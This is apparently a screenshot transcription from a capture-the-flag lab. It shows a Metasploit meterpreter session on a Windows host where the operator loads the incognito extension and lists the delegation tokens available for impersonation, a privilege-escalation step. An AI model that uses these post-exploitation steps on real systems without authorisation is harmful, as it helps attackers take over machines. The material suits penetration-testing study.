 meterpreter > getuid
Server username: alfred\bruce
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\IIS_IUSRS
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder
NT SERVICE\BFE